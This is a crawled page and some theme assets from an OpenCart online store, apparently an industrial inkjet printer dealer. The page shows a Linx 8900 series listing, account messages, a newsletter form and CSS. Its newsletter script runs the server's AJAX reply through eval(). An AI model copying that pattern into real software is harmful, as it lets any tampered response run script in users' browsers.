                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $(node).parent().find('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').attr('value', json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        pickTime: false
    });

    $('.time').datetimepicker({
        pickDate: false
    });

    $('.datetime').datetimepicker({
        pickDate: true,
        pickTime: true
    });
    //--></script>
<script type="text/javascript"><!--
    $('select[name=\'country_id\']').on('change', function() {
        $.ajax({
            url: 'index.php?route=account/account/country&country_id=' + this.value,
            dataType: 'json',
            beforeSend: function() {
                $('select[name=\'country_id\']').after(' <i class="fa fa-circle-o-notch fa-spin"></i>');
            },
            complete: function() {
                $('.fa-spin').remove();
            },
            success: function(json) {
                if (json['postcode_required'] == '1') {
                    $('input[name=\'postcode\']').parent().parent().addClass('required');
                } else {
                    $('input[name=\'postcode\']').parent().parent().removeClass('required');
                }

                html = '<option value=""> --- Please Select --- </option>';

                if (json['zone'] != '') {
                    for (i = 0; i < json['zone'].length; i++) {
                        html += '<option value="' + json['zone'][i]['zone_id'] + '"';

                        if (json['zone'][i]['zone_id'] == '') {
                            html += ' selected="selected"';
                        }

                        html += '>' + json['zone'][i]['name'] + '</option>';
                    }
                } else {
                    html += '<option value="0" selected="selected"> --- None --- </option>';
                }

                $('select[name=\'zone_id\']').html(html);
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });

    $('select[name=\'country_id\']').trigger('change');
    //--></script>        </div>
    </div>
    <div class="account-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Your Account Has Been Created!</h1></div>
    <p>Congratulations! Your new account has been successfully created!</p> <p>You can now take advantage of member privileges to enhance your online shopping experience with us.</p> <p>If you have ANY questions about the operation of this online shop, please e-mail the store owner.</p> <p>A confirmation has been sent to the provided e-mail address. If you have not received it within the hour, please <a href="https://www.raymondcoding.com/contato">contact us</a>.</p>    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.raymondcoding.com/conta'"><span>Continue</span></button></div>
    </div>
  </div>
</div>        </div>
    </div>
    <div class="logout-success">
        <div class="ajax-content">
            <div class="ajax-container">
  <div class="success-content">
    <div class="page-title"><h1>Account Logout</h1></div>
    <p>You have been logged off your account. It is now safe to leave the computer.</p><p>Your shopping cart has been saved, the items inside it will be restored whenever you log back into your account.</p>    <div class="buttons">
      <div class="pull-right"><button class="button" onclick="window.location.href='https://www.raymondcoding.com/'"><span>Continue</span></button></div>
    </div>
  </div>
</div>        </div>
    </div>
</div>
<div class="opc-hidden">
            <input type="hidden" id="input-opc-status" value="1" />
    </div>
				<div class="category-info">
											<div class="category-img"><img src="https://www.raymondcoding.com/image/cache/catalog/Anser/Linx-Printer-8900-1320x323.jpg" alt="8900 series" title="8900 series" class="img-thumbnail" /></div>
										<h2 class="category-name">8900 series</h2>
									</div>
				
				<div class="custom-category ">
										<div class="link-compare"><a href="https://www.raymondcoding.com/comparacao-produtos" id="compare-total">Product Compare (0)</a></div>
					<div class="toolbar toolbar-products">
						<div class="modes">
							<div class="btn-group">
								<button type="button" id="grid-view" class="btn"><i class="icon ion-android-apps"></i></button>
								<button type="button" id="list-view" class="btn"><i class="icon ion-navicon"></i></button>
							</div>
						</div>
						<div class="toolbar-amount">
							<span>Showing 1 to 1 of 1 (1 Pages)</span>
						</div>
						<div class="sorter">
							<label>Sort By:</label>
							<select id="input-sort" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">
																								
								<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=p.sort_order&order=ASC" selected="selected">Default</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=pd.name&order=ASC">Name (A - Z)</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=pd.name&order=DESC">Name (Z - A)</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=p.price&order=ASC">Price (Low &gt; High)</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=p.price&order=DESC">Price (High &gt; Low)</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=rating&order=DESC">Rating (Highest)</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=rating&order=ASC">Rating (Lowest)</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=p.model&order=ASC">Model (A - Z)</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&sort=p.model&order=DESC">Model (Z - A)</option>
																							</select>
						</div>
						<div class="limiter">
							<label>Show:</label>
							<select id="input-limit" class="form-control" onchange="oclayerednavigationajax.filter(this.value)">
																								<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&limit=12" selected="selected">12</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&limit=25">25</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&limit=50">50</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&limit=75">75</option>
																																<option value="https://www.raymondcoding.com/index.php?route=product/category&path=391&limit=100">100</option>
																							</select>
						</div>
					</div>
					<div class="custom-products quickview-add">
						<div class="row">
															<div class="product-layout product-list ">
								  <div class="item item1">
									<div class="item-inner">
										
										  
										
										<div class="col-image">
											<div class="images-container">
												
																																																				
												  <a href="https://www.raymondcoding.com/8900-series/Linx-8900-series">
													  														
																											  													  <img  src="https://www.raymondcoding.com/image/cache/catalog/Product%20picture/%20Linx/Linx-8900(1)-600x600.jpg" alt="Linx 8900 series" title="Linx 8900 series" class="img-responsive lazy" />
												  </a>
													<div class="quick-view"></div>
											</div>
										</div>
										<div class="col-des">
											<div class="des-container">
												  													  <p class="tags-product">
																																										<a href="https://www.raymondcoding.com/busca?tag=Linx">Linx</a>,
																																																								<a href="https://www.raymondcoding.com/busca?tag=8900%20series">8900 series</a>
																																									  </p>
												  												  <h2 class="product-name"><a href="https://www.raymondcoding.com/8900-series/Linx-8900-series">Linx 8900 series</a></h2>
												  <div class="box-rating"></div>
												  													  													  <div class="price-box box-regular">
																				<span class="regular-price">
																					<span class="price">$0.00</span>
																				</span>
													  </div>
													  												  												   <div class="box-hover">
													  
													  <button class="button btn-cart" type="button" data-toggle="tooltip" title="Add to Cart" onclick="cart.add('2285');">
															<span><span>Add to Cart</span></span>
														</button>
													  <div class="actions">
														
														 														  <div class="ratings">
															  <div class="rating-box">
																  																	  <div class="rating0">rating</div>																	  																	  																	  																	  																	  															  </div>
														  </div>
													  														
														<ul class="add-to-links">
															<li>
																<a class="link-wishlist" title="Add to Wish List" data-toggle="tooltip" onclick="wishlist.add('2285');">
																	<em>Add to Wish List</em>
																</a>
															</li>
															<li>
																<a class="link-compare" title="Compare this Product" data-toggle="tooltip" onclick="compare.add('2285');">
																	<em>Compare this Product</em>
																</a>
															</li>
														</ul>
													</div>	
												  </div>
												  
												 
													
												  
													<p class="product-des">Key benefitsFlexible coder prints up to 6 lines of text, numbers, barcodes and logosSimple self-service with up to two years between services - no engineer requiredQuick-change fluid cartridgesIP55-rated stainless steel enclosure as standard with IP6..</p>
													
													
												
											</div>
										</div>
									</div>
								  </div>
								  <script type="text/javascript">
										$(document).ready(function() {
											$(".product-list .item1 .ratings").appendTo('.item1 .des-container .box-rating');
											$(".product-list .item1 button.btn-cart").prependTo('.item1 .des-container .box-hover .actions');
											$('#grid-view').click(function() {
												$(".item1 .ratings").prependTo('.item1 .des-container .box-hover .actions');
												$(".item1 button.btn-cart").prependTo('.item1 .des-container .box-hover');
											});
											$('#list-view').click(function() {
												$(".item1 .ratings").appendTo('.item1 .des-container .box-rating');
												$(".item1 button.btn-cart").prependTo('.item1 .des-container .box-hover .actions');
											});
										});
								</script>
								</div>
													</div>
					</div>
					<div class="toolbar toolbar-products toolbar-bottom">
						<div class="toolbar-amount">
							<span>Showing 1 to 1 of 1 (1 Pages)</span>
						</div>
						<div class="pages">
													</div>
					   
					</div>
														</div>
				</div>
					</div>
	</div>
</div>
<footer>
	<div class="newsletter-group">
		<div class="container">
							<div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				
					
						<div class="newletter-title">
							<h3>Sign Up To <span>Newsletters</span></h3>
							<label>..AND RECEIVE $29 COUPON FOR FIRST SHOPPING</label>
						</div>
				
					
						<div class="box-content newleter-content">
							<div class="des-testimonial">
															</div>
							
							<div id="frm_subscribe-normal">
								<form name="subscribe" id="subscribe-normal">
									<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Email">
									<input type="hidden" value="" name="subscribe_name" id="subscribe_name-normal" />
									<a class="btn" onclick="email_subscribe()">Subscribe!</a>
									    
								</form>
							</div><!-- /#frm_subscribe -->
							<div id="notification-normal"></div>
						</div><!-- /.box-content -->
					
				</div>
			
		</div>	
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	
	
}
function email_unsubscribe(){
	$.ajax({
			type: 'post',
			url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
			dataType: 'html',
            data:$("#subscribe-normal").serialize(),
			success: function (html) {
				eval(html);
			}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
	
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email-normal').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name-normal').val(name);
        });
		$('#subscribe_email-normal').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name-normal').val(name);
		});
	
    });
</script>
</div>
</div>
</div>
</div>
																																																																																																				<div class="follow">
<ul class="link-follow">
<li class="first"><span><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com/raymondlaser4">twitter</a></span></li>
<li><a class="google icon ion-social-googleplus" title="Google" href="/"><span>google</span></a></li>
<li><span><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com/raymondcoding">facebook</a></span></li>
<li><span><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/channel/UCW1Ga2uRhC6GwSEHG4HJdOA/featured">youtube</a></span></li>
<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="/"><span>Flickr</span></a></li>
</ul>
</div>																																																																																						</div>
	</div>
																																																															<div class="static-info">
<div class="container">
<div class="container-inner">
<div class="col">
<div class="box-info box-info1">
<h2><a href="/FREE-RETURN">FREE RETURNS</a></h2>
<p>Currently over 50 countries qualify for express international shipping.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info2">
<h2><a href="CUSTOMER-SUPPORT">Customer Support</a></h2>
<p>We really care about you and your request as much as you do.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info3">
<h2><a href="/INTERNATIONAL-SHIPPING">INTERNATIONAL SHIPPING</a></h2>
<p>Currently over 50 countries qualify for express international shipping.</p>
</div>
</div>
<div class="col">
<div class="box-info box-info4">
<h2><a href="/DEDICATED-SERVICE">DEDICATED SERVICE</a></h2>
<p>Consult our specialists for help with an order, professional tech team support.</p>
</div>
</div>
</div>
</div>
</div>																																																																																				<div class="footer-top">
	  <div class="container">
		<div class="row">
																																																																																																																																																																																																																																																																																															<div class="col-md-4 col-sm-12 col-footer">
<div class="footer-content">
<a href="/" class="logo-footer"><img src="image/catalog/banner/Raymondcoding%20Logo2.png" alt="img"></a>
<p class="des">We are a largest dealer for all inkjet printer brand, provide all printers, spare parts, ink, solvents.</p>
<ul class="footer-contact">
<li><label>Contact info: </label>No 18 Finance Harbor 4th Road, Wuhan China.</li>
<li><label>Telephone: </label>(+86) 150 0270 8586  -  (+86) 027-86659195</li>
<li><label>Support: </label><a href="mailto:info@whraymond.com"><b><font color="#0000ff">Info@whraymond.com</font></b></a></li>
<li><label>Service Online: </label><a href="mailto:sales@whraymond.com"><b><font color="#0000ff">Sales@whraymond.com</font></b></a></li>
</ul>
</div>
</div>

<div class="col-md-2 col-sm-6 col-footer">
<div class="footer-title">Information</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/About-us">About Us</a></li>
<li><a href="/Delivery-Information">Delivery Information</a></li>
<li><a href="/Privacy-Policy">Privacy Policy</a></li>
<li><a href="/Terms-Conditions">Terms &amp; Conditions</a></li>
<li><a href="/conta/lista-desejos">Wish List</a></li>
<li><a href="/news">News</a><br></li>

</ul>
</div>
</div>
<div class="col-md-2 col-sm-6 col-footer">
<div class="footer-title">My Account</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/conta">My Account</a></li>
<li><a href="/conta/historico">Order History</a></li>
<li><a href="conta/lista-desejos">Wish List</a></li>
<li><a href="/conta/informativo">Newsletter</a></li>
<li><a href="/vale-presentes/comprar">Gift Certificates</a></li>
<li><a href="/marcas">Brands</a></li>
</ul></div></div><div class="col-md-2 col-sm-6 col-footer"><div class="footer-title">Extras</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/marcas">Brands</a></li>
<li><a href="/afiliados/conta">Affiliates</a></li>
<li><a href="/promocoes">Specials</a></li>
<li><a href="/conta/informativo">Newsletter</a></li>
<li><a href="/conta/historico">Order History</a></li><li><a href="/Superior-Service-from-Raymond">Service</a></li>
</ul></div></div><div class="col-md-2 col-sm-6 col-footer"><div class="footer-title">Let Us Help You</div>
<div class="footer-content">
<ul class="list-unstyled text-content">
<li><a href="/conta">My Account</a></li>
<li><a href="/conta/historico">Order History</a></li>
<li><a href="#">Shipping Rates</a></li>
<li><a href="/Refunds-Returns">Returns</a></li>
<li><a href="#">Tech Support</a></li>
<li><a href="#">Manage Your Content</a></li>
</ul>
</div>
</div>																																																																																																																																																																																																																																																																	</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">
																																																																																																																																																																																																																																																									<div class="tag-static">
    <ul>
<li>
<a href="/Domino">DOMINO:</a>
<a href="/Ax150i">Ax150i</a>
<a href="/Ax350i">Ax350i</a>
<a href="/Ax550i">Ax550i</a>
</li>

<li><a href="/Markem-Imaje">MARKEM-IMAJE:</a>
<a href="/markem-imaje-9028">9028</a>
<a href="/markem-imaje-9040">9040</a>
<a href="/markem-imaje-9410">9410</a>
<a href="/markem-imaje-9450">9450</a></li>

<li><a href="/Linx">LINX:</a>
<a href="/7900-Series">7900 Series</a>
<a href="/8900-Series">8900 Series</a>
<a href="/Linx10">Linx10</a></li>

		<li><a href="/Videojet">VIDEOJET:</a>
<a href="/CIJ-printer-Videojet-1220">1220</a>
			<a href="/Videojet-1510-CIJ-Printer?search=1510">1510</a>
			<a href="/Small-Character-Inkjet-Coder-Videojet-1520">1520</a>
<a href="/Videojet-1550-CIJ-Printer">1550</a>
<a href="/Videojet-1560-CIJ-Printer">1560</a>
			<a href="/1580/Videojet-1580-CIJ-Printer">1580</a>
<a href="/Videojet-1610-DH-CIJ-Printer">1610</a>
<a href="/Videojet-1620-CIJ-Printer">1620</a>
<a href="/Videojet-1650-CIJ-Printer">1650</a>
			<a href="/Videojet-1710-CIJ-Printer">1710</a>
			<a href="/Willett-620">620</a></li>
		
<li><a href="/drop-on-demand-printers">DOD PRINTER:</a>
			<a href="/EBS-Printer">EBS PRINTER</a>
			<a href="/ebs-handjet">HANDJET PRINTER</a>
			<a href="/MATTHEWS">MATTHEWS MARKING AND CODING SYSTEM</a>&nbsp;<a href="https://www.icapsulepack.com/" target="_blank">AIPAK</a></li> 
        <li>
<a href="/other-brand">PRINTER:</a>
<a href="/continuous-inkjet-printers">CONTINOUS INKJET PRINTER</a>
<a href="/thermal-inkjet-printers">THERMAL INKJET PRINTER</a>
<a href="/drop-on-demand-printers">DORP OF DEMAND</a>
<a href="/other-brand">INKJET CODING MACHINE</a></li>

		<li><a href="/thermal-inkjet-printers">TIJ PRINTER:</a>
			<a href="/ANSER">ANSER PRINTER</a>
			<a href="/SOJET">SOJET PRINTER</a>
			<a href="/LOOGAL">LOOGAL PRINTER</a>
			<a href="/ANSER">U2 PRINTER</a>
			<a href="/HSA">HSA PRINTER</a>
			<a href="/mylan">MYLAN PRINTER</a>
			<a href="/meenjet">MEENJET PRINTER</a>
        </li>

        

		<li><a href="/laser-coding">LASER CODING MACHINE:</a>
			<a href="/fiber-laser-coding-machine">FIBER LASER CODING MACHIN</a>
			<a href="/co2-laser-coding-machine">MACSA LASER CODING MACHINE</a>
			<a href="/co2-laser-coding-machine">VIDEOJET LASER CODING SYSTEM</a>
			<a href="/co2-laser-coding-machine">DOMINO LASER CODING MACHINE</a>			
        </li>



<li><a href="/continuous-inkjet-printers">CIJ PRINTER:</a>
			<a href="/Videojet-Printer">VIDEOJET PRINTER</a>
			<a href="/Domino-Printer">DOMINO PRINTER</a>
			<a href="/Linx-Printer">LINX PRINTER</a>
			<a href="/Markem-Imaje-Printer">MARKEM- IMAGE PRINTER</a>
			<a href="/Leibinger">LEIBINGER PRINTER</a>
			<a href="/Best-Code">BEST CODE PRINTER</a>
			<a href="/Hitachi">HATICHI PRINTER</a>
			<a href="/KGK">KGK PRINTER</a>
        </li>
    </ul>
</div>																																																																																																																																																																																																																																																									</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				
				<div class="footer-copyright">
				<!--	<span>Copyright &copy; 2017 <a href="http://plazathemes.com">Plazathemes</a>. All rights reserved.</span>-->
					<span>Copyright © 2017 <a href="https://www.raymondcoding.com">RAYMONDCODING</a>. All Rights Reserved</span>
				</div>
																			<div class="footer-payment"><a href="#"><img src="/image/catalog/banner/payment.png" alt="img"></a>
</div>																												
			</div>
		</div>
	</div>
	  
  <div id="back-top"><i class="fa fa-angle-up"></i></div>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > 300) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
<script src="catalog/view/javascript/jquery/jquery-ui.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/css/jquery-ui.css" rel="stylesheet" media="screen" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/oclayerednavigation/css/oclayerednavigation.css" rel="stylesheet">
<script src="catalog/view/javascript/opentheme/oclayerednavigation/oclayerednavigation.js" type="text/javascript"></script>
<link href="catalog/view/javascript/bootstrap/css/bootstrap-theme.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet"  />
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/prestige/css/prestige.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700" rel="stylesheet" />
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/jquery.plugin.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocslideshow/jquery.nivo.slider.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/css/owl.carousel.css" rel="stylesheet" />
<script src="catalog/view/javascript/ma.lettering.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_bege1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet">

</footer>
<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.raymondcoding.com/index.php?route=extension/module/ocquickview/appendcontainer
body_size: 296
content:
<div id="quickview-content">
    <!-- Load quickview content into here -->
</div>

<div id="quickview-bg-block">
    <!-- Quick View deep background -->
</div>

<div class="quickview-load-img">
    <img src="https://www.raymondcoding.com/image/catalog/AjaxLoader.gif" alt="" />
</div>

<div>
	<input type="hidden" id="qv-status" value="1" />
	<input type="hidden" id="qv-container" value=".quickview-add" />
	<input type="hidden" id="qv-parent-element" value="item-inner" />
	<input type="hidden" id="qv-children-element" value="quick-view" />
	<input type="hidden" id="qv-text-quickview" value="Quick View" />
</div>

<script type="text/javascript">
	$('#quickview-bg-block').click(function () {
		ocquickview.closeQVFrame();
	})
</script>


--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css
body_size: 1786
content:
/** ver megamenu **/
.vermagemenu{
    position: relative;
    z-index: 1;
}
.over-menu { display: none; }
.close-wrap i,
.more-wrap i{
    margin-right:10px;
    display: none;
}
.pt_vmegamenu   .close-wrap .parentMenu a,
.pt_vmegamenu   .more-wrap .parentMenu a {
   border: 0;
}
.pt_vmegamenu   .more-wrap .parentMenu a:before {
    content:"+";
    margin-right: 5px;
}
.pt_vmegamenu   .close-wrap .parentMenu a:before {
    content:"-";
    margin-right: 5px;
}
.more-wrap{
    border: none !important;
}
.close-wrap a:hover,
.more-wrap a:hover{
    
    
}
.content-vermagemenu {
}
.content-vermagemenu > h2 i.ion-android-menu {
    margin-right: 10px;
    font-size: 21px;
    line-height: 1;
    vertical-align: middle;
}
.content-vermagemenu > h2 i.ion-ios-arrow-down {
    font-size: 12px;
    float: right;
}
.content-vermagemenu > h2{
    color: #fff;
    margin: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    line-height: 30px;
    background: #16b8f6;
    padding: 15px 20px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}

.common-home .top-menu:not(.fix-header) .navleft-container{
    display: block !important;
    height: auto !important;
}
.navleft-container{
    font-size:14px;
    width: 100%;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    position: absolute;
    border-top: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px;
}
.pt_vmegamenu{margin:0px}
.pt_vmegamenu div.pt_ver_menu.active{background:none!important}
.pt_vmegamenu .parentMenu .parentMenu a span{font-size:15px!important}
#pt_vmegamenu{margin-bottom: 0;padding-bottom:0;padding-top:0}
.pt_vmegamenu .parentMenu a img{
    position: absolute;
    top: 0;
    left: 0;
    border-right: 1px solid #dedede;
    display: inline-block;
}
.pt_vmegamenu .parentMenu a {
    text-decoration: none;
    display: block;
    line-height: 26px;
    text-transform: capitalize;
    word-wrap: break-word;
    color: #292929;
    font-size: 15px;
    padding: 10px 0px;
    position: relative;
    text-align: left;
    border-bottom: 1px solid #ededed;
}

.pt_ver_menu.act .parentMenu a,
.pt_vmegamenu .parentMenu a:hover{
    color: #12a1d9;
}
.pt_vmegamenu .pt_ver_menu:last-child .parentMenu a:last-child{border:none;}
/*.pt_vmegamenu div.pt_ver_menu_no_child .parentMenu a{background: none!important;}*/
.pt_vmegamenu div.had-child .parentMenu a::after{
    content: "\f3d3";
    font-family: "Ionicons";
    display: inline-block;
    vertical-align: top;
    float: right;
    font-size: 12px;
}
.pt_vmegamenu div.had-child .parentMenu a:hover::before{
    color: #fff;
}
/*#pt_vmegamenu .pt_ver_menu{
    padding: 10px 0;
}*/
#pt_vmegamenu > .pt_ver_menu:last-child{
    border: none;
}
#pt_vmegamenu > .pt_ver_menu{
}
#pt_vmegamenu .pt_ver_menu
{
    width:100%;
    position: relative;
    padding: 0px 20px;
}
#pt_vmegamenu .pt_ver_menu > img {
    position: absolute;
    left: 28px;
    top: 50%;
    -moz-transform:  translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
} 
.pt_vmegamenu .pt_ver_menu .popup{
    padding: 0px;
    position: absolute;
    left: 100%;
    text-align: left;
    z-index: 3000 !important;
    top: 0;
}
.pt_vmegamenu div.column {
    width: 190px;
}
.pt_vmegamenu .pt_ver_menu .popup .content-popup{
    -webkit-box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    box-shadow: 0 0 6px 1px rgba(0,0,0,0.15);
    background: #fff;
    border-radius: 3px;
    overflow: hidden;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.pt_vmegamenu div.popup a.act{color:#333;}
.vermagemenu .block1 .column{padding-bottom: 0;margin-bottom: 0px;}
.vermagemenu .block1 .column .itemMenu a.level0:hover{
    color: #12a1d9;
}
.vermagemenu .block1 .column .itemMenu a.level0{
    font-size: 16px;
    font-weight: 600;
    text-transform: uppercase;
    word-wrap: break-word;
    margin-bottom: 15px;
    display: block;
}
.vermagemenu  .block1 .column .itemMenu a.level0.actParent{
    color: #363f4d;
}
.vermagemenu .block1 .column .itemMenu a.level0.actParent span{
}
.vermagemenu .block1 .column .itemSubMenu a.level0{background:none}
.pt_vmegamenu div.column{
    border:none!important;
    margin: 0 15px 0 0;
    padding: 0px;
    float:left;
}
.pt_vmegamenu div.column.last{
    margin-right:0px!important;
}
.pt_vmegamenu div.column.blockright{
    width: 350px;
    text-align: center;
    margin-right: 0;
    margin-top: 100px;
}
.vermagemenu .popup .block1{
    float: left;
    border-radius: 0;
    color: #fff;
    padding: 46px 30px 20px 30px;
    background: #fff;
}
.vermagemenu .popup .block2 {
    padding: 0 49px;
    padding-bottom: 49px;
    background: #fff;
}
.pt_vmegamenu div.itemSubMenu {
    margin: 20px 0!important;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName {
    font-weight: normal;
    line-height: 24px;
    padding: 3px 0;
    font-size: 14px;
    text-transform: capitalize;
    margin: 0;
    color: #525252;
}
.vermagemenu .block1 .itemSubMenu .itemMenu a.itemMenuName:hover,.vermagemenu .block1 .column .itemMenu a.level0:hover{
    color: #12a1d9 !important;
    text-decoration: underline;
}
.vermagemenu a.itemMenuName:hover{
    color: #12a1d9 !important;
    
}
.navleft-container .thumbnail_image{
    background: #797979;
    border-radius: 100%;
    margin-right: 10px;
}
.title-vetical{
    background: #12a1d9;
    position: relative;
    padding: 18px 0px 13px 20px;
}
.title-vetical h2 span{
    font-size: 20px;
    text-transform: capitalize;
    width: 100%;
    display: block;
    margin-top: 3px;
}
.title-vetical{
    cursor: pointer;
}
.title-vetical h2{
    font-size: 11px;
    color: #fff;
    margin: 0;
    font-weight: 700;
    text-transform: uppercase;
    padding-left: 45px; 
}
.title-vetical i:last-of-type{
    right: 5px;
    top: 22px;
}
.title-vetical i:first-of-type{
    left: 25px;
    top: 25px;
}
.title-vetical i{
    color: #fff;
    position: absolute;
    font-size: 19px;
    margin-right: 10px;
}
/** /ver megamenu **/
/* responsive */
@media(max-width: 1850px){
    .pt_vmegamenu .parentMenu a {
        padding: 6px 0;
    }
}
@media(max-width: 1199px){
    #pt_vmegamenu .pt_ver_menu {
        padding: 0 15px;
    }
    #pt_vmegamenu .pt_ver_menu > img {
        left: 15px;
    }
    .pt_vmegamenu .parentMenu a {
        padding: 6px 0;
        padding-left: 25px;
    }
    .pt_vmegamenu div.column.blockright {
        width: 250px;
    }
}
@media(max-width: 991px){
    .pt_vmegamenu .parentMenu a{
        padding: 15px 0;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.raymondcoding.com/catalog/view/theme/tt_bege1/stylesheet/opentheme/ocslideshow/ocslideshow.css
body_size: 3277
content:
/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

 
/* Browser Resets */
.oc-banner7-container .flex-container a:active,
.oc-banner7-container .flexslider a:active,
.oc-banner7-container .flex-container a:focus,
.oc-banner7-container .flexslider a:focus  {outline: none;}
.oc-banner7-container .slides,
.oc-banner7-container .flex-control-nav,
.oc-banner7-container .flex-direction-nav {
	margin: 0; 
	padding: 0; 
	list-style: none;
} 

/* FlexSlider Necessary Styles
*********************************/ 
.oc-banner7-container .flexslider {
	margin: 0; 
	padding: 0;
}
.oc-banner7-container .flexslider .slides > li {
	display: none; 
	-webkit-backface-visibility: hidden; 
	position: relative; 
} 
/* Hide the slides before the JS is loaded. Avoids iocge jumping */
.oc-banner7-container .flexslider .slides img {
	display: block;
	width: 100%;
	object-fit: cover;
}
.oc-banner7-container .flex-pauseplay span {
